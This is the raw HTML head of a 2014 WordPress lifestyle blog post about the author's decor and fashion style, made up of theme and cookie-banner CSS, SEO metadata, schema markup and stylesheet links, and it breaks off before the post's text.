.dropdown-content{display:block;}.user-profile{overflow:hidden;}.user-profile p{padding:10px 10px 0;}div.gform_footer input.button,.enews #subbutton,.reply a,.reply a:visited,.searchsubmit,#submit{background-color:#1b9daf;border:1px solid #1b9daf;color:#fff;cursor:pointer;font-size:12px;font-weight:normal;padding:4px 5px;text-decoration:none;text-transform:uppercase;}div.gform_footer input.button:hover,.enews #subbutton:hover,.reply a:hover,.searchsubmit:hover,#submit:hover{border:1px solid #555;background-color:#555;color:#fff;text-decoration:none;}#header .searchform{float:right;padding:25px 0 15px;}#nav .searchform{float:right;}.s{font-size:12px;margin:5px 2px 0 0;padding:5px 0 5px 5px;width:220px;}#nav .s{margin:5px -2px 0 0;}#footer{border-bottom:5px solid #fff;border-top:5px solid #fff;clear:both;overflow:hidden;padding:7px 0 5px;text-transform:lowercase;max-width:960px;width:100%;margin:auto;}#footer p{color:#555;font-size:13px;}#footer a,#footer a:visited{color:#555;}#footer .gototop{float:left;padding:0 0 0 12px;width:200px;}#footer .creds{float:right;padding:0 12px 0 0;text-align:right;max-width:730px;width:100%;}.apsignature{margin-top:15px;margin-left:25px;padding:10px;}.widgetWelcome p{border:1px solid #7fc7cd;border-top:none;padding:8px !important;}.widgetWelcome img{border:1px solid #ddd;padding:3px;}@media only screen and (max-width: 1280px){#toplinks,.top-search{margin:0 30px;}#content-sidebar-wrap{width:100%;}#header{width:100%;max-width:450px;margin:20px auto;display:block;}#nav{width:100%;margin:auto;display:block;}#inner{width:96%;margin:auto;padding:20px 0;}#content{width:720px;}}@media only screen and (max-width: 1060px){#content{width:660px;}}@media only screen and (max-width: 1020px){.site-inner,.wrap{max-width:800px;}#nav .wrap{margin:0 auto;width:100%;height:30px;margin-left:0;}#nav li a{height:auto;}}@media only screen and (max-width: 1024px){.genesis-nav-menu{text-align:left;}.genesis-nav-menu a{padding:28px 24px;padding:2.8rem 2.4rem;}.site-inner,.wrap{padding-left:0;padding-right:0;}}@media only screen and (max-width: 880px){#header{background:url("https://kristendukephotography.com/wp-content/uploads/2016/03/cropped-LogoSm.png") no-repeat scroll center;background-size:contain !important;}.site-inner,.wrap{padding-left:5%;padding-right:5%;}#toplinks,#topbar{width:100%;margin:10px auto;float:none;text-align:center;}#topbar{height:160px;}.top-search{width:100%;max-width:260px;float:none;margin:auto;}#content,#sidebar{float:none;margin:auto;width:100%;}.widgetWelcome .alignleft{float:none;margin:auto;display:block;text-align:center;}}@media only screen and (max-width: 640px){#nav{height:230px;max-width:350px;}}@media only screen and (max-width: 460px){#header{background-size:contain !important;display:block;margin:20px auto;max-width:360px;width:100%;}}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%;}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px;}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px;}.wp-block-embed{overflow-wrap:break-word;}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em;}.wp-block-embed iframe{max-width:100%;}.wp-block-embed__wrapper{position:relative;}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%;}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%;}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%;}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%;}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%;}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%;}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%;}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}ol,ul{box-sizing:border-box;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-pullquote){margin:0 0 1em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}.editor-styles-wrapper,.entry-content{counter-reset:footnotes;}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super;}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.aligncenter{clear:both;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0px;font-weight:300;box-shadow:0 -1px 10px 0 rgba(172,171,171,.3);}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;cursor:pointer;box-shadow:#161616 2px 2px 5px 2px;}#cookie-law-info-bar span{vertical-align:middle;}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;text-decoration:none;position:relative;cursor:pointer;margin-left:5px;}.cli-plugin-main-link{margin-left:0px;font-weight:550;text-decoration:underline;}.cli-plugin-button:hover{background-color:#111;color:#fff;text-decoration:none;}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:400;line-height:1;}.cli-plugin-button{margin-top:5px;}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px;}.cli-plugin-main-link.cli-plugin-button{text-decoration:none;}.cli-plugin-main-link.cli-plugin-button{margin-left:5px;}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}.cli-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important;}.cli-px-0{padding-left:0;padding-right:0;}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out;}.cli-btn:hover{opacity:.8;}.cli-btn:focus{outline:0;}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none;}.cli-modal-backdrop.cli-fade{opacity:0;}.cli-modal a{text-decoration:none;}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - ( .5rem * 2 ));}@media (min-width: 576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - ( 1.75rem * 2 ));}}@media (min-width: 992px){.cli-modal .cli-modal-dialog{max-width:900px;}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0;}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent !important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;}.cli-modal .cli-modal-close:focus{outline:0;}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px;}.cli-switch input[type="checkbox"]{display:none;}.cli-switch .cli-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s;}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;transition:.4s;width:20px;}.cli-switch input:checked + .cli-slider{background-color:#00acad;}.cli-switch input:checked + .cli-slider:before{transform:translateX(26px);}.cli-switch .cli-slider{border-radius:34px;}.cli-switch .cli-slider:before{border-radius:50%;}.cli-tab-content{background:#fff;}.cli-fade{transition:opacity .15s linear;}.cli-nav-pills,.cli-tab-content{width:100%;padding:30px;}@media (max-width: 767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px;}}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0;}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}.cli-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important;}.cli-px-0{padding-left:0;padding-right:0;}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out;}.cli-btn:hover{opacity:.8;}.cli-btn:focus{outline:0;}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0);transition:opacity ease-in-out .5s;}.cli-modal-backdrop.cli-fade{opacity:0;}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none;}.cli-modal a{text-decoration:none;}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - ( .5rem * 2 ));}@media (min-width: 576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - ( 1.75rem * 2 ));}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0;}.cli-modal .cli-modal-close:focus{outline:0;}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:38px;font-size:14px;}.cli-switch input[type="checkbox"]{display:none;}.cli-switch .cli-slider{background-color:#e3e1e8;height:20px;width:38px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s;}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:15px;left:3px;position:absolute;transition:.4s;width:15px;}.cli-switch input:checked + .cli-slider{background-color:#61a229;}.cli-switch input:checked + .cli-slider:before{transform:translateX(18px);}.cli-switch .cli-slider{border-radius:34px;font-size:0;}.cli-switch .cli-slider:before{border-radius:50%;}.cli-tab-content{background:#fff;}.cli-nav-pills,.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box;}@media (max-width: 767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px;}}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0;}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}#cookie-law-info-bar .cli-nav-pills,#cookie-law-info-bar .cli-tab-content,#cookie-law-info-bar .cli-nav-pills .cli-show>.cli-nav-link,#cookie-law-info-bar a.cli-nav-link.cli-active{background:transparent;}#cookie-law-info-bar .cli-nav-pills .cli-nav-link.cli-active,#cookie-law-info-bar  .cli-nav-link,#cookie-law-info-bar .cli-tab-container p,#cookie-law-info-bar span.cli-necessary-caption,#cookie-law-info-bar .cli-switch .cli-slider:after{color:inherit;}#cookie-law-info-bar .cli-tab-header a:before{border-right:1px solid currentColor;border-bottom:1px solid currentColor;}#cookie-law-info-bar .cli-row{margin-top:20px;}#cookie-law-info-bar .cli-tab-content h4{margin-bottom:.5rem;}#cookie-law-info-bar .cli-tab-container{display:none;text-align:left;}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none;}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0;}.cli-tab-footer{width:100%;text-align:right;padding:20px 0;}.cli-col-12{width:100%;}.cli-tab-header{display:flex;justify-content:space-between;}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px);}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none;}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;margin-right:10px;}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize;}.cli-tab-header{border-radius:5px;padding:12px 15px;cursor:pointer;transition:background-color .2s ease-out .3s,color .2s ease-out 0s;background-color:#f2f2f2;}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;padding:10px;border-radius:50%;background:transparent;border:none;min-width:40px;}.cli-tab-container h4,.cli-tab-container h1{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0;}#cliSettingsPopup .cli-tab-section-container{padding-top:12px;}.cli-tab-container p,.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000;}.cli-tab-content{display:none;}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px;}.cli-tab-section{margin-top:5px;}@media (min-width: 992px){.cli-modal .cli-modal-dialog{max-width:645px;}}.cli-switch .cli-slider:after{content:attr(data-cli-disable);position:absolute;right:50px;color:#000;font-size:12px;text-align:right;min-width:80px;}.cli-switch input:checked + .cli-slider:after{content:attr(data-cli-enable);}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;transition:max-height .15s ease-out;overflow:hidden;}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;cursor:pointer;color:#000;text-decoration:underline;}.cli-modal-footer{position:relative;}a.cli-privacy-readmore:before{content:attr(data-readmore-text);}.cli-privacy-content p{margin-bottom:0;}.cli-modal-close svg{fill:#000;}span.cli-necessary-caption{color:#000;font-size:12px;}#cookie-law-info-bar .cli-privacy-overview{display:none;}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto;}@keyframes blowUpContent{0%{transform:scale(1);opacity:1;}99.9%{transform:scale(2);opacity:0;}100%{transform:scale(0);}}@keyframes blowUpContentTwo{0%{transform:scale(2);opacity:0;}100%{transform:scale(1);opacity:1;}}@keyframes blowUpModal{0%{transform:scale(0);}100%{transform:scale(1);}}@keyframes blowUpModalTwo{0%{transform:scale(1);opacity:1;}50%{transform:scale(.5);opacity:0;}100%{transform:scale(0);opacity:0;}}.wt-cli-sr-only{display:none;font-size:16px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"]{padding:14px 25px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"]{padding:32px 30px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:32px 45px;}.wt-cli-necessary-checkbox{display:none !important;}@media (max-width: 985px){#cookie-law-info-bar[data-cli-style="cli-style-v2"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:25px 25px;}}.wt-cli-privacy-overview-actions{padding-bottom:0;}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000;}</style>
<meta name="description" content="My Signature Style {Decor and Fashion)" />
<link rel="canonical" href="https://www.kristendukephotography.com/my-signature-style-decor-and-fashion/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="My Signature Style {Decor and Fashion)" />
<meta property="og:description" content="My Signature Style {Decor and Fashion)" />
<meta property="og:url" content="https://www.kristendukephotography.com/my-signature-style-decor-and-fashion/" />
<meta property="og:site_name" content="Capturing Joy with Kristen Duke" />
<meta property="article:publisher" content="http://www.facebook.com/kristendukephotography" />
<meta property="article:published_time" content="2014-08-27T11:57:11+00:00" />
<meta property="article:modified_time" content="2019-03-25T17:03:52+00:00" />
<meta property="og:image" content="https://www.kristendukephotography.com/wp-content/uploads/2014/08/My-Signature-Style-Colorful-happy-eclectic1.jpg" />
<meta property="og:image:width" content="651" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Kristen Duke" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@kristenduke7" />
<meta name="twitter:site" content="@kristenduke7" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kristen Duke" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kristendukephotography.com/my-signature-style-decor-and-fashion/","url":"https://www.kristendukephotography.com/my-signature-style-decor-and-fashion/","name":"My Signature Style {Decor and Fashion)","isPartOf":{"@id":"https://www.kristendukephotography.com/#website"},"primaryImageOfPage":{"@id":"https://www.kristendukephotography.com/my-signature-style-decor-and-fashion/#primaryimage"},"image":{"@id":"https://www.kristendukephotography.com/my-signature-style-decor-and-fashion/#primaryimage"},"thumbnailUrl":"https://www.kristendukephotography.com/wp-content/uploads/2014/08/My-Signature-Style-Colorful-happy-eclectic1.jpg","datePublished":"2014-08-27T11:57:11+00:00","dateModified":"2019-03-25T17:03:52+00:00","author":{"@id":"https://www.kristendukephotography.com/#/schema/person/27d278e8fd4c4bd5acadfd31b9b779b5"},"description":"My Signature Style {Decor and Fashion)","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.kristendukephotography.com/my-signature-style-decor-and-fashion/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kristendukephotography.com/my-signature-style-decor-and-fashion/#primaryimage","url":"https://www.kristendukephotography.com/wp-content/uploads/2014/08/My-Signature-Style-Colorful-happy-eclectic1.jpg","contentUrl":"https://www.kristendukephotography.com/wp-content/uploads/2014/08/My-Signature-Style-Colorful-happy-eclectic1.jpg","width":651,"height":1000,"caption":"home decor, clothing"},{"@type":"WebSite","@id":"https://www.kristendukephotography.com/#website","url":"https://www.kristendukephotography.com/","name":"Capturing Joy with Kristen Duke","description":"Capturing the Joy in Life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kristendukephotography.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.kristendukephotography.com/#/schema/person/27d278e8fd4c4bd5acadfd31b9b779b5","name":"Kristen Duke","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kristendukephotography.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4511a5e44688090b27fb17497b07bd99393c0d87621785e9f02f82d3329d7bd9?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/4511a5e44688090b27fb17497b07bd99393c0d87621785e9f02f82d3329d7bd9?s=96&d=identicon&r=g","caption":"Kristen Duke"},"description":"Thank you for stopping by my little spot on the web! If you enjoyed this post, you can follow me on Facebook, and if you are looking to improve your photography, see my beginner books HERE.","sameAs":["https://x.com/kristenduke7"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel="alternate" type="application/rss+xml" title="Capturing Joy with Kristen Duke &raquo; Feed" href="https://feeds.feedburner.com/kristendukephotography" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kristendukephotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kristendukephotography.com%2Fmy-signature-style-decor-and-fashion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kristendukephotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kristendukephotography.com%2Fmy-signature-style-decor-and-fashion%2F&#038;format=xml" />
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" id="tabscss-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/themes/kduke/jquery.ui.tabs.min.css?ver=6.9">
<link rel="stylesheet" id="kristen-theme-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/themes/kduke/style.css?ver=1.0%20all%20css%20and%20custom%20styling%20copyright%20LagniappeMarketing.net">
<link rel="stylesheet" id="wp-block-library-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="wprm-public-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/wp-recipe-maker/dist/public-legacy.css?ver=10.2.4">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: 